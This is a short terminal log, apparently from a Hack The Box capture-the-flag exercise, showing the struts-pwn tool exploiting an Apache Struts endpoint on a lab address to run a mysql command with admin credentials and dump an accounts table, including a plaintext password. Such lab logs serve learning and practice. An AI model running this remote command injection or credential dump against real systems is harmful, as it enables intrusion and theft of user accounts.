 (struts-pwn) root@kali:~/ctf/hackthebox/stratosphere/struts-pwn# python struts-pwn.py --url 'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'mysql --user="admin" --password="a
dmin" --execute="USE users; SELECT * FROM accounts;"'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: mysql --user="admin" --password="admin" --execute="USE users; SELECT * FROM accounts;"
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
fullName        password        username
Richard F. Smith        9tc*rhKuG5TyXvUJOrE^5CK7k       richard
[%] Done.